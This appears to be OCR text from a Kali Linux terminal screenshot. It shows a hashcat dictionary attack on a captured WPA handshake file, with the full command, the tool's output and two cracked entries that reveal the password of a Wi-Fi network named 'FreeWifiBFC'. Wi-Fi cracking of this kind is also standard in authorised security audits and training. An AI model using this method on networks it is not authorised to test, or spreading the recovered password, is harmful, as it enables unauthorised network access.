 1 2 3 4 23:47
root@kali: ~/Downloads
Log Out...
File Actions Edit View Help
processed pcapng files................: 1
(root㉿kali)-[~/Downloads]
# hashcat -m 22000 outputfile.hc22000 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1441/2946 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
af804935ab322d4b0bbd84a711c36f01:22c712c7e235:d267d13f36ec:FreeWifiBFC:Christmas
c10a70d965945b57f2988ae0fcfd2b22:22c712c7e235:2a8449acf9d8:FreeWifiBFC:Christmas
Session..........: hashcat